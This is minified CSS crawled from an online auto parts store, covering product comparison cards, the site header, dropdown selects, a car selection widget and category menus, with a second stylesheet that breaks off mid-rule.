.comparing_card_price_currency{margin-left:4px;font-weight:600;font-size:20px;line-height:26px;color:#abafbb}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_buy{margin-top:16px;width:100%}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_buy img{display:none}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;padding:120px 0 0;min-height:300px;text-decoration:none}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card:hover{cursor:pointer;background-color:#f7f7f7}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card{padding:66px 0 0;min-height:240px}}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card .comparing_empty_card_icon{width:64px;height:64px;padding:12px;background:rgba(101,164,246,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);border-radius:100%}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card .comparing_empty_card_icon .comparing_empty_card_icon_inner{width:40px;height:40px;padding:8px;background:radial-gradient(50% 50% at 50% 50%,hsla(0,0%,100%,.12) 0,hsla(0,0%,100%,0) 100%),#f4f5f7;box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:100%}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card .comparing_empty_card_text{margin-top:8px;font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:24px;color:#1876f2}.comparing_page .comparing_page_content .comparing_page_content_hr{width:100%;height:1px;background-color:#eaebee;margin-bottom:30px}.comparing_page .comparing_page_content .comparing_page_content_characteristics{width:100%;border-radius:12px;overflow:hidden;border:1px solid #f4f5f7}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_title{font-family:Lato;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#152242;text-align:center;height:36px;display:flex;justify-content:center;align-items:center;background-color:#f4f5f7}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_title .filter_icon_tooltip{vertical-align:middle}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values{width:100%;display:flex;justify-content:flex-start;align-items:stretch;gap:1px;background-color:#f4f5f7;overflow:hidden}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item{background-color:#fff;min-width:calc(25% - .75px);max-width:calc(25% - .75px);height:36px;padding:0 16px;display:flex;justify-content:flex-start;align-items:center;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#737a8e}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item{min-width:calc(50% - .5px);max-width:calc(50% - .5px)}}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item.sub_values{flex-direction:column;align-items:flex-start;height:auto;padding:12px 16px}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .characteristic_boolean_value{width:24px;height:24px;padding:4px;border-radius:100%}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .characteristic_boolean_value.boolean_true{background-color:#33b457}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .characteristic_boolean_value.boolean_false{background-color:#f53643}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .comparing_characteristic_values_item_sub{background-color:#fff;width:100%;display:flex;justify-content:flex-start;align-items:flex-start;gap:4px}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .comparing_characteristic_values_item_sub .comparing_characteristic_values_item_sub_title{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#8f95a5}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .comparing_characteristic_values_item_sub .comparing_characteristic_values_item_sub_value{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#152242}.comparing_list{flex-direction:column;width:320px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;overflow:hidden}.comparing_list,.comparing_list .image_container{display:flex;justify-content:center;align-items:center}.comparing_list .image_container{-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_list .image_container>img{width:100%;height:100%;min-width:100%;background-size:cover}.comparing_list .comparing_list_header{display:flex;justify-content:center;align-items:center;width:100%;height:48px;background-color:#fafafb}.comparing_list .comparing_list_header span{font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#152242}.comparing_list .comparing_list_content{width:100%;display:flex;justify-content:center;flex-direction:column;align-items:center;padding:12px 0}.comparing_list .comparing_list_content .comparing_list_content_item{width:100%;padding:8px 24px;display:flex;justify-content:space-between;align-items:center;gap:12px}.comparing_list .comparing_list_content .comparing_list_content_item:hover{background-color:#fafafb;cursor:pointer}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_text .comparing_list_content_item_text_main{font-family:Lato;font-style:normal;font-weight:500;text-align:left}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_text .comparing_list_content_item_text_main{font-size:14px;line-height:18px;color:#152242}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_text .comparing_list_content_item_text_secondary{font-size:12px;line-height:16px;color:#737a8e}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_icon{position:absolute;z-index:1;right:16px;height:28px;width:28px;padding:4px;border-radius:4px}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_icon:hover{background-color:#f4f5f7;cursor:pointer}.comparing_container{margin-right:8px;padding:16px 0}.comparing_container>div{padding:0;height:40px;outline:none;border:none;background-color:#152242;color:#fff;display:flex;border-radius:8px;cursor:pointer;transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out}.comparing_container>div:hover{background-color:#1b3560}.comparing_menu_button_container span.custom_icon.comparing_button{box-sizing:border-box;display:inline-block;position:relative;cursor:pointer}.comparing_menu_button_container span.custom_icon.comparing_button[data-menu-icon]{width:40px;height:40px;padding:9px;background-color:transparent}.comparing_menu_button_container span.custom_icon.comparing_button[data-menu-icon]:before{content:"";position:absolute;left:9px;top:9px;height:calc(100% - 18px);width:calc(100% - 18px);background-repeat:no-repeat;background-size:cover}.comparing_menu_button_container span.custom_icon.comparing_button[data-menu-icon][data-count]:not([data-count="0"]):after{content:attr(data-count);color:#fff;text-align:center;font-family:Lato;font-style:normal;font-weight:700;font-size:11px;line-height:18px;background-color:#3e8df4;border-radius:100%;position:absolute;right:2px;top:2px;height:45%;width:45%;background-repeat:no-repeat;background-size:cover}.comparing_menu_button_container span.custom_icon.comparing_button[data-menu-icon=compare]:before{background-color:#fff;-webkit-mask:url(/images/product-comparing/compare_icon_template.svg) no-repeat center;mask:url(/images/product-comparing/compare_icon_template.svg) no-repeat center}.comparing_menu_popup{position:fixed;left:50%;transform:translateX(calc(683px - 100%));z-index:1100}@media screen and (max-width:1440px){.comparing_menu_popup{left:unset;transform:unset;right:37px}}@media screen and (max-width:320px){.comparing_menu_popup{right:0;width:100vw}}.comparing_select{z-index:1}.comparing_select .v-select{height:48px!important;width:320px;margin-bottom:unset}.comparing_select .v-select .form-floating,.comparing_select .v-select .form-floating input{box-shadow:none;height:48px!important}.comparing_select .comparing_select_dropdown{margin-top:6px;cursor:default}@media screen and (max-width:761px){.comparing_select .comparing_select_dropdown{width:100%}}.v-select,.v-select.postActive{position:relative;height:20px;cursor:pointer!important}.v-select .form-floating .form-control,.v-select.postActive .form-floating .form-control{-webkit-touch-callout:none;-webkit-user-select:none!important;-moz-user-select:none;user-select:none}.v-select .form-floating div.open-options{display:inline-block;position:absolute;top:18px;right:12px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.97.22a.75.75 0 011.06 0L6 4.19 9.97.22a.75.75 0 111.06 1.06l-4.5 4.5a.75.75 0 01-1.06 0l-4.5-4.5a.75.75 0 010-1.06z' fill='%23152242'/%3E%3C/svg%3E")}.v-select .form-floating div.open-options.open{transform:rotate(180deg)}.v-select.small .form-floating div.open-options{top:8px;right:10px}.options{z-index:3;transition:.4s;position:absolute;top:60px;right:0;width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 4px 12px rgba(21,34,66,.12);border-radius:9px;padding:4px}.options .option-container{overflow-y:auto;max-height:150px}.options .option-container .option{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.options .option-container .option .option-value{position:relative;padding:9px 8px;border-radius:6px}.options .option-container .option .option-value.checked-option:before{box-sizing:border-box;position:absolute;content:"";top:10px;right:8px;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 8a8 8 0 1116 0A8 8 0 010 8z' fill='%232EA44F'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.934 5.94c.171.171.171.448 0 .62l-3.5 3.5a.438.438 0 01-.618 0l-1.75-1.75a.438.438 0 01.618-.62l1.441 1.441 3.19-3.19c.171-.171.449-.171.62 0z' fill='%23fff' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.options .option-container .option:hover .option-value{background-color:#f5f9ff}.options .option-container::-webkit-scrollbar{width:4px;height:4px;background-color:transparent;border-radius:6px!important}.options .option-container::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d1d1d1}.options p:hover{background-color:#e7e7e7}.header_main_container{background-color:#152242;width:100%;height:120px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;position:sticky;top:0}.header_main_container .header_main{max-width:1440px;margin-left:auto;margin-right:auto;position:relative}.header_main_container .header_main .header_top{height:48px;padding:14px 24px 0;display:flex;justify-content:space-between}.header_main_container .header_main .header_top .header_top_left{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#ecf4fe;display:flex}.header_main_container .header_main .header_top .header_top_left .location_select{display:flex;margin-right:6px;height:34px;cursor:pointer}.header_main_container .header_main .header_top .header_top_left .location_select .location_icon{width:16px;height:16px;margin:9px 2px 9px 8px;position:relative}.header_main_container .header_main .header_top .header_top_left .location_select .location_icon:before{content:"";height:16px;width:16px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 8a2 2 0 100-4 2 2 0 000 4z' fill='%23ECF4FE'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.874 14.31a1.122 1.122 0 01-1.748 0c-1.513-1.844-4.46-5.785-4.46-8.51C2.667 2.965 5.054.667 8 .667c2.945 0 5.333 2.298 5.333 5.133 0 2.725-2.946 6.666-4.46 8.51zm.696-3.128c-.273.395-.547.77-.809 1.117a.952.952 0 01-1.522 0 33.299 33.299 0 01-.81-1.117c-.643-.928-1.265-1.938-1.722-2.912C4.239 7.273 4 6.428 4 5.8 4 3.749 5.742 2 8 2s4 1.749 4 3.8c0 .628-.24 1.473-.707 2.47-.457.974-1.08 1.984-1.723 2.912z' fill='%23ECF4FE'/%3E%3C/svg%3E")}.header_main_container .header_main .header_top .header_top_left .location_select .location_select_text{height:34px;padding:8px 0;width:80px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.header_main_container .header_main .header_top .header_top_left .header_top_links{height:34px;display:flex}.header_main_container .header_main .header_top .header_top_left .header_top_links a{height:18px;font-size:14px;line-height:18px;margin:8px;text-decoration:none;color:#ecf4fe}.header_main_container .header_main .header_top .header_top_left .header_top_links a:hover{color:#65a4f6}.header_main_container .header_main .header_top .header_top_left .header_top_popup_block>div,.header_main_container .header_main .header_top .header_top_right{display:flex}.header_main_container .header_main .header_top .header_top_right .popup_menu.contact_block{margin-right:32px}.header_main_container .header_main .header_bottom{display:flex;padding:0 32px}.header_main_container .header_main .header_bottom .logo{padding:16px 32px 24px 0}.header_main_container .header_main .header_bottom .logo a{display:flex;text-decoration:none}.header_main_container .header_main .header_bottom .catalog_menu_container{padding:16px 16px 16px 0}.header_main_container .header_main .header_bottom .catalog_menu_container .categories{margin-top:0}.header_main_container .header_main .header_bottom .search_menu_container{padding:16px 0;flex-grow:1;margin-right:16px}.header_main_container .header_main .header_bottom .car_widget_container{padding:16px 0}.header_main_container .header_main .header_bottom .auth_container{margin-right:8px;padding:16px 0}.header_main_container .header_main .header_bottom .auth_container .header-account .header-account-button.dropdown.auth_block,.header_main_container .header_main .header_bottom .auth_container .header-account .header-account-button.dropdown.auth_block button.login_block{max-width:140px}.header_main_container .header_main .header_bottom .cart_container{padding:16px 0}@media screen and (max-width:1360px){.auth_container .login_block img{margin-right:12px}.auth_container .login_block .login_title_user{display:none}}@media screen and (max-width:1300px){.car_widget_container .car_widget_activator img{margin-right:8px}.car_widget_container .car_widget_activator .car_widget_button_text{display:none}}@media screen and (max-width:1170px){.catalog_menu_container .catalog_menu_activator img{margin-right:0}.catalog_menu_container .catalog_menu_activator .catalog_menu_text{display:none}}@media screen and (max-width:1050px){.cart_container .cart_block_button .cart_icon_container{margin-right:12px;margin-left:12px}.cart_container .cart_block_button .cart_title{display:none}}.wide_container{max-width:1376px;margin:0 auto}.wide_container.section{margin-top:40px}.container-1440{max-width:1440px;margin:0 auto;padding:0 10px}.wide_container-right{margin-left:calc(50vw - 688px)}@media (max-width:1024px){.wide_container-right{padding:0 10px;margin:0 auto}}.overlay_light{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.25),rgba(0,0,0,.25)),rgba(4,13,33,.4)}.header_main_container .header_bottom .car_widget_container #app-widget-header .right_menu_buttons{display:flex}.car .cars_select{position:absolute;display:flex;top:120px;left:0;z-index:999999999;width:100%}.car .cars_select .container{max-width:1366px;padding:0 25px;width:100%}.car .cars_select .container .widget-wrap{background:#fff;box-shadow:0 4px 15px rgba(3,33,64,.15);border-radius:3px;position:relative}.car .cars_select .container .widget-wrap__header{display:flex;border-bottom:1px solid #4982bd}.car .cars_select .container .widget-wrap__header-item{padding:21px 56px;display:flex;width:16.66667%;height:60px;align-items:center;justify-content:center;border-right:1px solid #e6eef6;cursor:pointer}.car .cars_select .container .widget-wrap__header-item>span{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:18px;margin-right:10px;color:#a0a0a0}.car .cars_select .container .widget-wrap__header-item.active{background:#4982bd}.car .cars_select .container .widget-wrap__header-item.active>span{margin-right:10px;color:#fff}.car .cars_select .container .widget-wrap__body{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;text-align:center;color:#363946;width:100%;min-height:50px;display:flex;flex-wrap:wrap}.car .cars_select .container .widget-wrap__body__item{width:10%;cursor:pointer;flex-direction:column;display:flex;align-items:center;justify-content:center;height:50px;border-right:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.car .cars_select .container .widget-wrap__body .item__modification{background:#f3f7fb;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:14px;line-height:18px;color:#363946;width:100%;padding:10px 0}.car .cars_select .container .widget-wrap__body .item__modification__img{min-width:50px;margin-right:5px;width:auto;max-width:100px;max-height:50px;min-height:50px}.car .cars_select .container .widget-wrap__body__logo{width:100%;padding:12px 0;text-align:center}.car .cars_select .container .widget-wrap__body-table{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;text-align:center;color:#363946;width:100%;min-height:50px}.car .cars_select .container .widget-wrap__body-table thead tr{background:rgba(230,238,246,.5)}.car .cars_select .container .widget-wrap__body-table thead tr th{font-weight:400;padding:15px}.car .cars_select .container .widget-wrap__body-table tbody tr td{padding:15px 0;border:1px solid #e6eef6;cursor:pointer;width:120px}.car .cars_select .container .widget-wrap__body-table tbody tr td:hover{background-color:rgba(230,238,246,.5)}.car_btn{display:flex;position:relative;cursor:pointer;height:45px;padding:13px 16px;background:rgba(73,130,189,.5);border-radius:50px}.car_btn_arrow{width:10px}.car_btn_point{z-index:2;padding:2px;text-align:center;color:#fff;position:absolute;font-weight:400;font-size:11px;line-height:15px;width:18px;height:18px;background:#4caf50;border-radius:999px;margin-top:-13px;margin-left:12px}.car_btn_default{padding:13px}.car_btn p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:600;font-size:13px;line-height:18px;color:#fff;padding-left:7px;padding-right:10px;max-width:228px}.cars_description{display:flex;width:96.8%;margin-left:1.8%;position:absolute;left:0;background:#fff;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:0 0 4px 4px;margin-top:120px;top:0;z-index:999999999}.cars_description .cars{width:45%;padding:20px;border-right:1px solid #e6eef6}.cars_description .cars h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:10px}.cars_description .cars .cars_item{padding:10px 0;display:flex;flex-direction:row;justify-content:space-between}.cars_description .cars .cars_item .left{display:flex;align-items:center}.cars_description .cars .cars_item .left-info .active-title{color:#4982bd}.cars_description .cars .cars_item .left__auto-item{padding-right:30px;display:flex;justify-content:space-between}.cars_description .cars .cars_item .left__auto-item:nth-child(3n){border-right:none}.cars_description .cars .cars_item .left__auto-item-radio{margin-right:10px;width:18px}.cars_description .cars .cars_item .left__auto-item-title{font-weight:600;font-size:13px;line-height:18px;color:#363946;margin-bottom:5px}.cars_description .cars .cars_item .left__auto-item-subtitle,.cars_description .cars .cars_item .left__auto-item-title{font-family:Open Sans,sans-serif;font-style:normal;max-width:263px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cars_description .cars .cars_item .left__auto-item-subtitle{font-weight:400;font-size:11px;line-height:15px;color:#a0a0a0}.cars_description .cars .cars_item .left__auto-item-nav{visibility:hidden;display:flex;flex-direction:column;align-items:center;justify-content:space-between}.cars_description .cars .cars_item .left__auto-item-nav>img{cursor:pointer}.cars_description .cars .cars_item .left__auto-item.active .widget-garage__auto-item-title{color:#4982bd}.cars_description .cars .cars_item .left__auto-item:hover .widget-garage__auto-item-nav{visibility:visible}.cars_description .cars .cars_item .left__auto-item .container-radio-header{display:block;position:relative;cursor:pointer;font-size:22px;width:100%;height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cars_description .cars .cars_item .left__auto-item .container-radio-header input{position:absolute;opacity:0;cursor:pointer}.cars_description .cars .cars_item .left__auto-item .checkmark{position:absolute;top:50%;margin-top:-9px;left:0;height:18px;width:18px;background:#fff;border:1.2px solid #dae1e9;border-radius:50%}.cars_description .cars .cars_item .left__auto-item .checkmark:after{content:"";position:absolute;display:none}.cars_description .cars .cars_item .left__auto-item .container-radio-header input:checked~.checkmark:after{display:block}.cars_description .cars .cars_item .left__auto-item .container-radio-header .checkmark:after{top:50%;left:50%;margin-top:-6px;margin-left:-6px;width:12px;height:12px;border-radius:50%;background:#4982bd}.cars_description .cars .cars_item .left p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:350px;font-size:11px;line-height:15px;color:#a0a0a0;margin-top:5px;padding:0}.cars_description .cars .cars_item .left h5{font-weight:600;font-size:14px;line-height:18px;color:#363946}.cars_description .cars .cars_item .delete{border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-weight:600;font-size:13px;line-height:18px;color:#4982bd}.cars_description .cars .cars_item .choose_car{box-sizing:border-box;background:#4982bd;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-size:13px;color:#fff;display:none;justify-content:center;align-items:center}.cars_description .cars .active:hover{background:rgba(230,238,246,.5);margin:0 -20px;padding:10px 20px}.cars_description .cars .active:hover .choose_car{display:flex}.cars_description .cars .foot{width:100%;text-align:center}.cars_description .cars .foot .add_car{margin-top:25px;margin-bottom:10px;border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;width:100%;padding:13px;color:#4982bd;font-weight:600;font-size:13px;line-height:18px}.cars_description .cars .foot .add_car:hover{color:#fff;background:#4982bd}.cars_description .description_car{width:55%;padding:20px;display:flex;flex-direction:row;justify-content:space-between}.cars_description .description_car .left h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:9px}.cars_description .description_car .left p{margin-top:6px;margin-bottom:0;font-weight:400;font-size:13px;line-height:18px;color:#363946;padding-left:0!important}.cars_description .description_car .left p span{color:#a0a0a0}.cars_description .description_car .left h5{font-weight:600;font-size:14px;line-height:18px;color:#4982bd}@media (max-width:1100px){.cars_description .description_car .left .vin .added_vin_block{display:flex;flex-direction:column}}@media (max-width:1100px){.cars_description .description_car .left .vin .added_vin_block button{margin:10px 0}}.cars_description .description_car .left .vin p{font-weight:600;font-size:13px;line-height:18px;margin-top:25px;margin-bottom:0}.cars_description .description_car .left .vin ::-moz-placeholder{color:#a0a0a0}.cars_description .description_car .left .vin ::placeholder{color:#a0a0a0}.cars_description .description_car .left .vin input{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;position:relative}.cars_description .description_car .left .vin .add_vin{background:#4982bd;border-radius:3px;padding:10px 20px;font-weight:600;font-size:13px;line-height:18px;color:#fff;margin-left:5px}.cars_description .description_car .left .vin .added_vin_block{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;display:flex;flex-direction:row;justify-content:space-between;background:hsla(0,0%,96.1%,.35)}.cars_description .description_car .left .vin .added_vin_block p{margin-top:0}.cars_description .description_car .left .vin .added_vin_block p span{font-weight:400;font-size:13px;line-height:18px;color:#a0a0a0}.cars_description .description_car .left .vin .added_vin_block img{margin-right:3px}.cars_description .description_car .right .hint{display:none;position:absolute;left:-215px;color:#fff;background:#363946;border-radius:2px;padding:10px;align-items:center;justify-content:center;width:200px}.cars_description .description_car .right .hint:after{content:"";width:0;height:0;display:block;margin-right:-20px;top:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #363946}.cars_description .description_car .right button{background:#4982bd;border-radius:3px;padding:10px 33.5px;color:#fff}@media (max-width:1100px){.cars_description .description_car .right button{padding:10px}}.cars_description .description_car .right .garage-disabled,.cars_description .description_car .right .history-disabled{position:relative}.cars_description .description_car .right .history-disabled:hover .hint{display:flex;top:-54px}.cars_description .description_car .right .garage-disabled:hover .hint{display:flex;top:-37px}.cars_description .description_car .right div{margin-top:17px;font-weight:400;font-size:13px;line-height:18px;display:flex;cursor:pointer}.cars_description .description_car .right div img,.cars_description .description_car .right div svg{margin-right:7px;margin-bottom:-2px}.cars_description .description_car .right .disabled img svg path,.cars_description .description_car .right .disabled svg path{fill:#dbe5f2}.cars_description .description_car .right .disabled a{color:#dbe5f2;cursor:default}.cars_description .description_car .right .btn-disabled{background:#dbe5f2;cursor:default}.categories .js_categories{transition:.5s;height:38px;width:230px;background:rgba(73,130,189,.5);border-radius:2px;padding:0 10px;cursor:pointer;align-items:center;display:flex;flex-direction:row;justify-content:space-between}.categories .js_categories_arrow{width:10px}.categories .js_categories div{display:flex;align-items:center}.categories .js_categories div img{height:24px;margin-right:10px}.categories .js_categories div p{color:#fff;font-weight:600;font-size:13px;line-height:18px}.categories .js_categories_dropdown{font-family:Lato;transition:.5s;display:flex;z-index:99999999;position:absolute;top:120px;left:32px;width:100%;max-width:1376px;background:#fff;border-radius:0 0 12px 12px;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24)}.categories .js_categories_dropdown .main_column{padding:20px 0;border-right:1px solid #eaebee;width:350px}.categories .js_categories_dropdown .main_column .category_item{cursor:pointer;display:flex;flex-direction:row;justify-content:space-between;padding:10px 31px 10px 32px;transition:none!important}.categories .js_categories_dropdown .main_column .category_item p{font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#152242}.categories .js_categories_dropdown .main_column .category_item .menu_arrow_icon{position:relative}.categories .js_categories_dropdown .main_column .category_item .menu_arrow_icon:before{top:4px;content:"";position:absolute;height:12px;width:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.22.97a.75.75 0 000 1.06L7.19 6 3.22 9.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06L4.28.97a.75.75 0 00-1.06 0z' fill='%23D8DAE0'/%3E%3C/svg%3E")}.categories .js_categories_dropdown .main_column .active{background:#f5f9ff}.categories .js_categories_dropdown .main_column .active p{color:#0c62d5}.categories .js_categories_dropdown .main_column .active .menu_arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.22.97a.75.75 0 000 1.06L7.19 6 3.22 9.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06L4.28.97a.75.75 0 00-1.06 0z' fill='%233E8DF4'/%3E%3C/svg%3E")}.categories .js_categories_dropdown .columns{height:100%;width:calc(100% - 350px);max-height:calc(100vh - 150px);overflow-y:auto}.categories .js_categories_dropdown .columns::-webkit-scrollbar{padding-bottom:6px;width:18px;height:4px;background-color:transparent;border-radius:6px}.categories .js_categories_dropdown .columns::-webkit-scrollbar-track{background:#fff;border-bottom-right-radius:12px}.categories .js_categories_dropdown .columns::-webkit-scrollbar-thumb{border-radius:50px;background-color:#d5d7dd;opacity:.5;border:6px solid #fff;width:6px}.categories .js_categories_dropdown .columns .blue{color:#1e7be2}.categories .js_categories_dropdown .columns .columns_item{height:100%;width:100%;display:flex;flex-direction:row;justify-content:space-between}.categories .js_categories_dropdown .columns .columns_item .column{-moz-columns:200px 4;columns:200px 4;padding:20px}.categories .js_categories_dropdown .columns .columns_item .column:last-child{border-right:none}.categories .js_categories_dropdown .columns .columns_item .column p{font-style:normal;font-weight:700;font-size:18px;line-height:24px;margin-bottom:15px;margin-top:30px}.categories .js_categories_dropdown .columns .columns_item .column p:hover{color:#1e7be2}.categories .js_categories_dropdown .columns .columns_item .column p:first-child{margin-top:0}.categories .js_categories_dropdown .columns .columns_item .column ul{margin-bottom:15px}.categories .js_categories_dropdown .columns .columns_item .column ul li a{display:block;font-style:normal;font-weight:500;font-size:14px;line-height:22px}.categories .js_categories_dropdown .columns .columns_item .column ul li a:hover{color:#1e7be2}.categories .js_categories_dropdown .columns .columns_item .column.column-2{-moz-columns:2;column-count:2;width:calc(100% - 341px)}@media screen and (max-width:1366px){.categories .js_categories_dropdown .columns .columns_item .column.column-2{width:100%}}.categories .js_categories_dropdown .columns .columns_item .column.column-3{width:100%;-moz-columns:3;column-count:3}.categories .js_categories_dropdown .columns .columns_item .column.column-4{width:100%;-moz-columns:4;column-count:4}.categories .js_categories_dropdown .columns .columns_item .column-flex{display:flex;width:100%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-2{width:calc(100% - 341px)}@media screen and (max-width:1366px){.categories .js_categories_dropdown .columns .columns_item .column-flex.column-2{width:100%}}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-2 .column-flex-wrapper{width:50%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-3{width:100%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-3 .column-flex-wrapper{width:33.3333%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-4{width:100%}.categories .js_categories_dropdown .columns .columns_item .column-flex.column-4 .column-flex-wrapper{width:25%}.categories .js_categories_dropdown .columns .columns_item .column-flex-wrapper:not(:last-child){margin-right:8px}.category-banner{width:314px;padding:14px 14px 14px 0}@media screen and (max-width:1366px){.category-banner{display:none}}.category-banner .banner_img_container,.category-banner .banner_img_container img{height:420px;width:300px}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-car-widget.css?id=e21a5b1714f676f42d0c
body_size: 8443
content:
.car-widget-header{font-family:Lato}.car-widget-header input{box-shadow:none}.car-widget-header .car-widget-header-overlay{background:#000;opacity:.5;z-index:111;position:fixed;top:0;left:0;right:0;bottom:0}.car-widget-header .car-widget-header-wrapper{position:absolute;display:flex;top:120px;left:0;z-index:112;width:100%}.car-widget-header .car-widget-header-wrapper .container{max-width:1366px;padding:0;width:100%}.car-widget-header .car-widget-header-wrapper .widget-selection-box-desktop{background:#fff;border-radius:0 0 12px 12px;width:100%}.car-widget-header .car-widget-header-wrapper .my-cars-desktop{background:#fff}.car-widget-header .car-widget-header-wrapper .garage-wrapper{border-radius:0 0 12px 12px}.car-by-selection-start{background:#f5f9ff;border-radius:12px;padding:20px 